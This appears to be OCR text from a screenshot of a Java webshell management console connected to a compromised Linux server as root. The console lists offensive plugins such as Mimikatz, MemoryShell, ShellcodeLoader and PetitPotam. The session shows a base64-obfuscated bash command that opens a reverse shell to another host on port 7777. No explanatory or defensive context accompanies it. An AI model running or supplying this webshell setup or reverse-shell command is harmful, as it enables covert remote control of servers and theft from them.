 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 5.4.0-164-generic os.arch: amd64
/ >whoami
root
/ >bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}'
Null
/ >
正在执行...请稍等